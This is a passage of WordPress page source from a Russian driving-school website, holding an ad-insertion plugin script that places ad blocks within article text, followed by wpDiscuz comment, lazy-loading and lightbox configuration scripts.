                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"1825"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"1825","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"494ccbc434","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
